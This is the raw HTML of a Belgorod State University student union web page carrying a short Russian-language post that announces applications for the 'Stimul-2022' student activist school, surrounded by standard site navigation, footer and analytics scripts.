</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>                                                    </div>
                    </div>
                </div>
                        </div>
                    </div>
         
                <div class="mkd-fixed-wrapper">
                    <div class="mkd-menu-area">
                                <div class="mkd-grid">
                                        <form action="https://stud.bsuedu.ru/" class="mkd-search-cover" method="get">
		<div class="mkd-container">
		<div class="mkd-container-inner clearfix">
						<div class="mkd-form-holder-outer">
				<div class="mkd-form-holder">
					<div class="mkd-form-holder-inner">
						<input type="text" placeholder="Поиск" name="s" class="mkd_search_field" autocomplete="off" />
						<div class="mkd-search-close">
							<a href="#">
								<i class="mkd-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>                    <div class="mkd-vertical-align-containers">
                        <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px;">
        <img class="mkd-normal-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="light logo"/>        <img class="mkd-transparent-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="transparent logo"/>    </a>
</div>

                            </div>
                        </div>
                        <div class="mkd-position-right">
                            <div class="mkd-position-right-inner">
                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-sidearea-menu" class="clearfix"><li id="nav-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Медиахолдинг</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Радио «Белый ГУсь»</span></span></span></a></li>
	<li id="nav-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ТУТ</span></span></span></a></li>
	<li id="nav-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Газета Вести НИУ «БелГУ»</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Спецпроекты</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">145 лет НИУ «БелГУ»</span></span></span></a></li>
	<li id="nav-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">До чего дошёл прогресс!</span></span></span></a></li>
	<li id="nav-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Bene</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Студобъединения</span></span></span></a></li>
<li id="nav-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Соцсети</span></span></span></a></li>
</ul></nav>

                                                                    
        <div class="mkd-search-opener-holder">
            <div class="mkd-search-opener-inner">

        <a 			data-icon-close-same-position="yes"                        class="mkd-search-opener" href="javascript:void(0)">
            <i class="mkd-icon-font-awesome fa fa-search " ></i>        </a>

            </div>
        </div>
                                                                </div>
                        </div>
                    </div>
                                    </div>
                        </div>
                </div>
                    </header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px">
        <img src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                                                                                        <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <i class="mkd-icon-ion-icon ion-navicon "></i>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        
<nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-sidearea-menu-1" class=""><li id="mobile-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span>Медиахолдинг</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span>Радио «Белый ГУсь»</span></a></li>
	<li id="mobile-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span>ТУТ</span></a></li>
	<li id="mobile-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span>Газета Вести НИУ «БелГУ»</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Спецпроекты</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span>145 лет НИУ «БелГУ»</span></a></li>
	<li id="mobile-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span>До чего дошёл прогресс!</span></a></li>
	<li id="mobile-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span>Nota Bene</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span>Студобъединения</span></a></li>
<li id="mobile-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span>Соцсети</span></a></li>
</ul>    </div>
</nav>

    </div>

</header> <!-- close .mkd-mobile-header -->



                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up"></span>
                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">                <div class="mkd-title mkd-standard-type mkd-content-left-alignment " style="" data-height="0" >
                <div class="mkd-title-image"></div>
                <div class="mkd-title-holder" style="height:100px;">
                    <div class="mkd-container clearfix">
                        <div class="mkd-container-inner">
                            <div class="mkd-title-subtitle-holder" style="">
                                <div class="mkd-title-subtitle-holder-inner">
                                    <h1 class="mkd-title-text" ><span>Блог</span></h1>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		    <div class="mkd-post-info-category-holder clearfix">
        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/obyavleniya/" rel="category tag">Объявления</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/soyuz-studentov/" rel="category tag">Студенческий совет «Союз студентов» НИУ «БелГУ»</a></div>    </div>

    <h1 itemprop="name" class="entry-title mkd-post-title">Открыт приём заявок на IX Межрегиональную молодёжную школу студенческого актива «Стимул-2022»</h1>
<div class="mkd-post-info clearfix">
    <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2022/09/">
		10.09.2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="mkd-blog-like"><a href="#" class="mkd-like" id="mkd-like-39613-949" title="Like this"><span>0</span></a> Нравится</div><div class="mkd-post-info-comments-holder"><a itemprop="comment" class="mkd-post-info-comments" href="https://stud.bsuedu.ru/2022/09/otkryt-priyom-zayavok-na-ix-mezhregionalnuyu-molodyozhnuyu-shkolu-studencheskogo-aktiva-stimul-2022/#respond" target="_self">0 Комментарии</a></div><div class="mkd-post-info-count">
    <span class="mkd-post-count-number">672 Просмотры</span>
</div></div><article id="post-39613" class="post-39613 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-mediaxoldinga category-obyavleniya category-soyuz-studentov">
    <div class="mkd-post-content">
                    <div class="mkd-post-image-area">
                	<div class="mkd-post-image">
		<img width="868" height="488" src="https://stud.bsuedu.ru/wp-content/uploads/2022/09/Снимок-экрана-2022-09-19-в-17.00.47.png" class="attachment-newshub_mikado_post_feature_image size-newshub_mikado_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stud.bsuedu.ru/wp-content/uploads/2022/09/Снимок-экрана-2022-09-19-в-17.00.47.png 868w, https://stud.bsuedu.ru/wp-content/uploads/2022/09/Снимок-экрана-2022-09-19-в-17.00.47-300x169.png 300w, https://stud.bsuedu.ru/wp-content/uploads/2022/09/Снимок-экрана-2022-09-19-в-17.00.47-768x432.png 768w" sizes="(max-width: 868px) 100vw, 868px" />	</div>
            </div>
                <div class="mkd-post-text">
            <div class="mkd-post-text-inner clearfix">
                <p>Именно сегодня открывается приём заявок на IX Межрегиональную молодёжную школу студенческого актива «Стимул-2022»!</p>
<p>Тебя ждут 4 незабываемых дня, наполненных мастер-классами, тренингами, знакомствами с новыми людьми, непередаваемой атмосферой и незабываемыми эмоциями.<br />
Говорить можно много, но лучше увидеть всё своими глазами!</p>
<p>Чтобы попасть на школу актива, скорее заполняй гугл-форму: <a href="https://forms.gle/8rvFxBvKfGmkHV9P6">https://forms.gle/8rvFxBvKfGmkHV9P6</a>. Обрати внимание: она будет открыта до 16 сентября 23:59.</p>
<p>А что по датам?</p>
<p>В этому году «Стимул» пройдёт с 30 сентября по 3 октября в комплексе «Нежеголь».</p>
<p>Мы ждем именно твою заявку. Не пропусти самое яркое событие этой осени! &#x1f49b;</p>
<p><a href="https://vk.com/feed?section=search&amp;q=%23%D1%81%D1%82%D0%B8%D0%BC%D1%83%D0%BB2022">#стимул2022</a> <a href="https://vk.com/feed?section=search&amp;q=%23%D1%8F%D0%BB%D1%8E%D0%B1%D0%BB%D1%8E%D1%81%D1%82%D1%83%D0%B4%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D0%B1%D0%B5%D0%BB%D0%B3%D1%83">#ялюблюстудсоветбелгу</a> <a href="https://vk.com/feed?section=search&amp;q=%23%D0%BF%D1%80%D0%B8%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D1%822030">#приоритет2030</a></p>
            </div>
        </div>
    </div>
    </article><div class="mkd-single-tags-share-holder">



</div>
<div class="mkd-ratings-holder">
    <div class="mkd-title-holder mkd-ratings-text-title">
        <h5 class="mkd-title-line-head">Оцените этот материал:</h5>
        <div class="mkd-title-line-body"></div>
    </div>
    <div class="mkd-ratings-stars-holder">
        <div class="mkd-ratings-stars-inner">
            <span id="mkd-rating-1" ></span>
            <span id="mkd-rating-2" ></span>
            <span id="mkd-rating-3" ></span>
            <span id="mkd-rating-4" ></span>
            <span id="mkd-rating-5" ></span>
        </div>
    </div>
    <div class="mkd-ratings-message-holder">
        <div class="mkd-rating-value"></div>
        <div class="mkd-rating-message"></div>
    </div>
</div>

<div class="mkd-related-posts-holder clearfix">
    <div class="mkd-title-holder">
        <h5 class="mkd-title-line-head">Читайте также</h5>
        <div class="mkd-title-line-body"></div>
    </div>

    <div class="mkd-post-columns-2">
        <div class="mkd-post-columns-inner">

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self">
                                    <img width="1000" height="667" src="https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3.jpg 1000w, https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3-300x200.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3-768x512.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3-128x86.jpg 128w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self">Студент НИУ «БелГУ» победил на региональном первенстве по панкратиону</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2026/01/">
		21.01.2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">
                                    <img width="1000" height="616" src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1.jpg 1000w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-300x185.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-768x473.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

                    </div>
    </div><!-- .mkd-related-posts-inner -->
</div><!-- .mkd-related-posts-holder -->

	<div class="mkd-blog-single-navigation">
        <div class="mkd-blog-single-navigation-title">
            <h5 class="mkd-title-line-head">Предыдущая запись</h5>
            <div class="mkd-title-line-body"></div>
            <h5 class="mkd-title-line-head">Следующая запись</h5>
        </div>
        			<div class="mkd-blog-single-prev">
				<a href="https://stud.bsuedu.ru/2022/09/vesti-belgu/" rel="prev"><div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-left"></span></div>
                    <h6 class="mkd-blog-single-navigation-link-name">Вести БелГУ № 7</h6></a>			</div>
					<div class="mkd-blog-single-next">
				<a href="https://stud.bsuedu.ru/2022/09/otkrytaya-inzhiniringovaya-shkola-niu-belgu-prodolzhaet-realizovyvat-proekt-rosmolodezhi-formirovanie-i-razvitie-lean-kompetencij-shkolnikov-i-molodezhi/" rel="next"><h6 class="mkd-blog-single-navigation-link-name">Открытая инжиниринговая школа НИУ «БелГУ» продолжает реализовывать проект Росмолодежи «Формирование...</h6>
                    <div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-right"></span></div></a>			</div>
                </div>
<div class="mkd-comment-holder clearfix mkd-comment-holder-without-comments ">
	<div class="mkd-comment-title">
		<h5 class="mkd-title-line-head">Комментариев нет</h5>
        <div class="mkd-title-line-body"></div>
	</div>
	<div class="mkd-comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="mkd-comment-form">
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
    <div class="mkd-footer-top ">
        
        <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-2" class="widget mkd-footer-column-1 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">О сайте</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget">«Союз студентов НИУ «БелГУ» – интегрированный сайт студенческих объединений и масмедиа НИУ «БелГУ».  Создан в 2016 году как площадка для общения и обмена информацией студентов университета. На сайте представлены новости студенческой жизни, актуальная информация о научной, учебной, спортивной, творческой деятельности.
Сайт адаптирован под мобильные устройства и социальные сети.</div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-center mkd-separator-normal">
	<div class="mkd-separator" style="border-style: solid;margin-top: 9px"></div>
</div>
</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="widget mkd-plw-two "><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Последние статьи</h5><div class="mkd-title-line-body"></div></div><div class="mkd-bnl-holder mkd-pl-two-holder  mkd-layout-holder"  data-base="mkd_post_layout_two"  data-number_of_posts="3"          data-title_tag="h6"        data-custom_thumb_image_width="77" data-custom_thumb_image_height="77" data-display_date="yes"  data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no"       data-paged="1" data-max_pages="1390"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self">Студент НИУ «БелГУ» победил на региональном первенстве по панкратиону</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2026/01/">
		21.01.2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-77x77.webp" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-column-3 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Контакты</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"><p>г. Белгород, ул. Победы, 85,<br />
11 корпус, каб. 3-3,<br />
тел. 30-12-18, 30-12-21,<br />
30-12-22</p>
<p>e-mail: stud@bsu.edu.ru<br />
webmasterStud@bsu.edu.ru</p>
</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>
<div class="mkd-footer-bottom-holder">
    <div class="mkd-footer-bottom-holder-inner ">
                <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-two-columns-50-50 clearfix">
	<div class="mkd-two-columns-50-50-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-52" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://rutube.ru/channel/30160343/" target=_blank><i class="fa fa-youtube-play mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://vk.com/beluniversity" target=_blank><i class="fa fa-vk mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget">© 2016 Союз студентов НИУ «БелГУ»</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bsu-child/*","/wp-content/themes/bsu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43987614 = new Ya.Metrika({ id:43987614, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43987614" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stud.bsuedu.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
